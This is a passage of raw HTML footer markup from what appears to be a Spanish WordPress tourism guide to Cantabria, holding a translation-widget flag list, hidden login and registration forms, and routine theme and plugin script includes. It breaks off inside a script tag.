<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="b14ef520ea" /><input type="hidden" name="_wp_http_referer" value="/pueblos-de-cantabria/zona-costa-occidental/alfoz-de-lloredo/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="17172fc4da" /><input type="hidden" name="_wp_http_referer" value="/pueblos-de-cantabria/zona-costa-occidental/alfoz-de-lloredo/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="93ef180ad0" /><input type="hidden" name="_wp_http_referer" value="/pueblos-de-cantabria/zona-costa-occidental/alfoz-de-lloredo/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.guiasantander.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.guiasantander.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1768703387" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=1085654670" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"14528","ajax_public_nonce":"77c6182dac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=136621840" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
